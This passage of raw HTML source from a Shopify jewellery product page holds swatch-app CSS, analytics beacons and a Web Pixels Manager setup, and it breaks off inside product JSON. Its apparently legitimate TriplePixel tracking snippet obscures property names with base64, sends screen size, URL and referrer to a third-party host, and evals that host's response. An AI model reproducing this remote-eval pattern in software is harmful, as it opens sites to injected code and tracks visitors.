variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7139907666071",name:`20 Love Knot Neclace`,price:"59.95",variant:"40917934702743"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"20 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7139907666071","untranslatedTitle":"20 Love Knot Neclace","url":"\/products\/20-love-knot-neclace-1","type":"Jewelry"},"id":"40917934702743","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653"},"sku":"SO-3495531","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"20 Love Knot Neclace","vendor":"ShineOn 